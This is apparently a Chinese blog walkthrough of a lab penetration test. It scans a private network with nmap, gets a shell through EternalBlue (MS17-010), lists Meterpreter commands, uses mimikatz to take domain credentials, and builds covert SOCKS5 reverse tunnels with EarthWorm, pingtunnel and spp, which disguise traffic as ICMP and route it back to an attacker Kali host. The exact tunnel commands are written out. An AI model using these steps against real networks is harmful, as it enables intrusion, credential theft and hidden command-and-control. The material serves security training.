一、信息搜集

1、使用nmap进行网段扫描

2、使用nmap扫端口

发现139、445、3389端口均处于开放状态,其中IP为172.26.0.152主机的7001(Weblogic)端口处于开启



3、使用Weblogic Scan扫描漏洞

二、漏洞利用get shell



1、尝试利用扫出来的漏洞,发现无法成功get shell,使用永恒之蓝试试看

成功利用ms17-010(永恒之蓝)get shell

Meterpreter基本命令

sessions # 列出后台会话

sessions -i <ID值> #进入指定会话

sessions -k #杀死指定会话

background #将当前会话放置后台

run #执行已有的模块,输入run后按两下tab,列出已有的脚本

info #查看已有模块信息

getuid # 查看权限

getpid # 获取当前进程的pid

sysinfo # 查看目标机系统详细信息

ps # 查看当前活跃进程kill <PID值> #杀死进程

idletime #查看目标机闲置时间

reboot(linux) / shutdown(windows) #重启/关机

shell #进入目标机cmd



2、将mimikatz上传到web主机

3、使用mimikatz查看系统密码

![]()

成功得到内网的账号和密码

成功得到内网的账号和密码

三、内网隧道搭建

1、ew+pingtunnel组合建立socks5隧道

ew

EarthWorm是一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。

pingtunnel

pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具



2、Kali执行ew与pingtunnel

./ew_for_linux64 -s rcsocks -l 10080 -e 8898

./pingtunnel -type server

3、WEB服务器执行pingtunnel与ew

pingtunnel.exe -type client -l 127.0.0.1:9999 -s 172.26.0.128 -t 172.26.0.128:8898 -sock5 -1 -noprint 1 -nolog 1

ew.exe -s rssocks -d 127.0.0.1 -e 9999

ew回显OK,隧道已打通!



4、连接代理

使用proxifier设置代理

四、其他方式搭建隧道(spp搭建socks5隧道)

支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic

支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理

协议和类型可以自由组合

外部代理协议和内部转发协议可以自由组合

支持shadowsock/s插件,spp-shadowsock/s-plugin,spp-shadowsock/s-plugin-android





1、Kali执行

./spp -type server -proto ricmp -listen 0.0.0.0

2、WEB服务器执行

spp.exe -name "test" -type reverse_socks5_client -server 172.26.0.128 -fromaddr :8080 -proxyproto tcp -proto ricmp



查看Kali spp回显

成功搭建隧道

成功搭建隧道

7291

7291

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?